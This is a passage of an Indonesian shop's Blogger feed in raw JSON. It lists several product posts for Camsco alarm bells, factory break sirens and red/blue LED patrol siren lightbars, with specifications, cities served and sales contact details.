center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMaVZB6FmbA3uNCKAjEFBRvopXc8trJc-bZpdP04OMWnF6kC19TI8xqrMvS8OorBxGLfJjCWfzeZGwimWWS9_IrkJeQ0yIruBU-RO1DsNBBWrf8XzlAz70wXsApz8Ek4jkpPsqhmOq3sdslyvlMGKKBMruwbptZxiEtRbs3k6vHiuNUK4DUWLeOFUmnZvg\/s300\/0813%203989%203673%20-%202024-10-07T075649.118.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Bell Listrik Sekolah Camsco CB-6inch 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMaVZB6FmbA3uNCKAjEFBRvopXc8trJc-bZpdP04OMWnF6kC19TI8xqrMvS8OorBxGLfJjCWfzeZGwimWWS9_IrkJeQ0yIruBU-RO1DsNBBWrf8XzlAz70wXsApz8Ek4jkpPsqhmOq3sdslyvlMGKKBMruwbptZxiEtRbs3k6vHiuNUK4DUWLeOFUmnZvg\/s16000\/0813%203989%203673%20-%202024-10-07T075649.118.png\" title=\"Alarm Bell Listrik Sekolah Camsco CB-6inch 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nCamsco Alarm Bell CB-6B 15cm (Bel Sekolah, Bel Pabrik)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, dll\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran: 6inch (15cm)\u003Cbr \/\u003E\nTegangan: 220Volt\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Bell Listrik Sekolah Camsco CB-6inch 220v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-kring-pabrik-4inch-merk-camsco-24v.html\"\u003EAlarm Bell Kring Pabrik 4inch Merk Camsco 24v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-tab-4-susun-24vdc-kedip-buzzer.html\"\u003ELampu Signal Tab 4 Susun 24VDC Kedip Buzzer \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4446964891870298756\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-listrik-sekolah-camsco-cb-6inch-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4446964891870298756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4446964891870298756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-listrik-sekolah-camsco-cb-6inch-220v.html","title":"Alarm Bell Listrik Sekolah Camsco CB-6inch 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMaVZB6FmbA3uNCKAjEFBRvopXc8trJc-bZpdP04OMWnF6kC19TI8xqrMvS8OorBxGLfJjCWfzeZGwimWWS9_IrkJeQ0yIruBU-RO1DsNBBWrf8XzlAz70wXsApz8Ek4jkpPsqhmOq3sdslyvlMGKKBMruwbptZxiEtRbs3k6vHiuNUK4DUWLeOFUmnZvg\/s72-c\/0813%203989%203673%20-%202024-10-07T075649.118.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2407719372034365070"},"published":{"$t":"2024-10-06T17:54:00.000-07:00"},"updated":{"$t":"2024-10-06T17:54:25.136-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Bell Kring Pabrik 4inch Merk Camsco 24v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Bell Kring Pabrik 4inch Merk Camsco 24v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzJVBlcGgOtSua03-tP9VinqphBp_3gy-qT7JYoSizy87BOd16R7GVfq6LhIAoPDqtBcSRM_ldMyZuoA_kPgU9yYfwTrmfoqxAjfC2lft_TN-x-jNe8L2VUeNC-6HjYlq5RV8ld_QQ4E-l3g661CgNXD9AFGP6YfpMqHwXO8Z5CpxECt1l6tzbu4Md90q\/s300\/0813%203989%203673%20-%202024-10-07T075254.634.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Bell Kring Pabrik 4inch Merk Camsco 24v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzJVBlcGgOtSua03-tP9VinqphBp_3gy-qT7JYoSizy87BOd16R7GVfq6LhIAoPDqtBcSRM_ldMyZuoA_kPgU9yYfwTrmfoqxAjfC2lft_TN-x-jNe8L2VUeNC-6HjYlq5RV8ld_QQ4E-l3g661CgNXD9AFGP6YfpMqHwXO8Z5CpxECt1l6tzbu4Md90q\/s16000\/0813%203989%203673%20-%202024-10-07T075254.634.png\" title=\"Alarm Bell Kring Pabrik 4inch Merk Camsco 24v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBuzzer \/ ALARM BELL, Camsco\u003Cbr \/\u003E\nCB-4B\u003Cbr \/\u003E\nVoltage : 220 VAC\u003Cbr \/\u003E\nGong Size : 4\"(100mm)\u003Cbr \/\u003E\nMounting Style : Surface Mounting\u003Cbr \/\u003E\nSuara bell : Seperti suara bell sekolah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Bell Kring Pabrik 4inch Merk Camsco 24v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html\"\u003ELampu Kode Emergency Pabrik Signal 3 Susun 220V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-tab-4-susun-24vdc-kedip-buzzer.html\"\u003ELampu Signal Tab 4 Susun 24VDC Kedip Buzzer \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2407719372034365070\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-kring-pabrik-4inch-merk-camsco-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2407719372034365070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2407719372034365070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-kring-pabrik-4inch-merk-camsco-24v.html","title":"Alarm Bell Kring Pabrik 4inch Merk Camsco 24v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzJVBlcGgOtSua03-tP9VinqphBp_3gy-qT7JYoSizy87BOd16R7GVfq6LhIAoPDqtBcSRM_ldMyZuoA_kPgU9yYfwTrmfoqxAjfC2lft_TN-x-jNe8L2VUeNC-6HjYlq5RV8ld_QQ4E-l3g661CgNXD9AFGP6YfpMqHwXO8Z5CpxECt1l6tzbu4Md90q\/s72-c\/0813%203989%203673%20-%202024-10-07T075254.634.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3123079157750465758"},"published":{"$t":"2024-05-06T02:26:00.000-07:00"},"updated":{"$t":"2024-05-06T02:26:18.448-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine"}],"title":{"type":"text","$t":"Alarm Siren Tanda Istirahat Pabrik Type  PW 235"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Siren Tanda Istirahat Pabrik Type  PW 235 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBOb_1ghDZGJTXZ0ToeqBCpTKxbVkIlGXq45otEn1AombDXqZqnJlz8qDk6D0mC5rttcUxO_tKFQmpvtS3bhHqvuKIhjXt97oGLv0csjxnqKoO9-8tpbMaIzX1KIJGAtKjhF2UouAtJ-9y3oDp9EKWHuhDzcE1onlQvT2OfO0SsbPId63jbYXRE5GEDnl\/s300\/Desain%20tanpa%20judul%20-%202024-05-06T162346.981.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Siren Tanda Istirahat Pabrik Type  PW 235\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBOb_1ghDZGJTXZ0ToeqBCpTKxbVkIlGXq45otEn1AombDXqZqnJlz8qDk6D0mC5rttcUxO_tKFQmpvtS3bhHqvuKIhjXt97oGLv0csjxnqKoO9-8tpbMaIzX1KIJGAtKjhF2UouAtJ-9y3oDp9EKWHuhDzcE1onlQvT2OfO0SsbPId63jbYXRE5GEDnl\/s16000\/Desain%20tanpa%20judul%20-%202024-05-06T162346.981.png\" title=\"Alarm Siren Tanda Istirahat Pabrik Type  PW 235\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSpesifikasi Sirine Ambulance PW-235 220V\u003Cbr \/\u003E\nType : PW 235\u003Cbr \/\u003E\nDiameter Lingkaran : 12.5 cm\u003Cbr \/\u003E\nPanjang : 16.5 cm\u003Cbr \/\u003E\nWarna : Merah-hitam\u003Cbr \/\u003E\nTegangan : 220 Vac\u003Cbr \/\u003E\nJarak\/Radius Suara : 200 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Siren Tanda Istirahat Pabrik Type  PW 235 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-lk-m2-2pk-untuk-waduk-bendungan-penjara-penjara-bandara.html\"\u003ESirine LK m2 2PK Untuk Waduk, Bendungan, Penjara, Bandara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-gempa-bumi-jdl-188-radius-1-5km.html\"\u003ESirine Gempa Bumi JDL 188 Radius 1,5km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/hb120-s-functions-heating-screen-led.html\"\u003EHB120-S Functions Heating Screen LED \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3123079157750465758\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-siren-tanda-istirahat-pabrik-type-pw-235.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3123079157750465758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3123079157750465758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-siren-tanda-istirahat-pabrik-type-pw-235.html","title":"Alarm Siren Tanda Istirahat Pabrik Type  PW 235"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBOb_1ghDZGJTXZ0ToeqBCpTKxbVkIlGXq45otEn1AombDXqZqnJlz8qDk6D0mC5rttcUxO_tKFQmpvtS3bhHqvuKIhjXt97oGLv0csjxnqKoO9-8tpbMaIzX1KIJGAtKjhF2UouAtJ-9y3oDp9EKWHuhDzcE1onlQvT2OfO0SsbPId63jbYXRE5GEDnl\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-06T162346.981.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4912839097958319563"},"published":{"$t":"2024-02-26T00:21:00.000-08:00"},"updated":{"$t":"2024-02-26T00:21:10.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Polisi Patwal Merah Biru LED di Demak , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" title=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Polisi Patwal Merah Biru LED di Demak , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html\"\u003EJual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4912839097958319563\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html","title":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3735634264852424698"},"published":{"$t":"2024-02-26T00:06:00.000-08:00"},"updated":{"$t":"2024-02-26T00:06:15.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" title=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3735634264852424698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html","title":"Jual Lampu Patwal Kuning Sirine 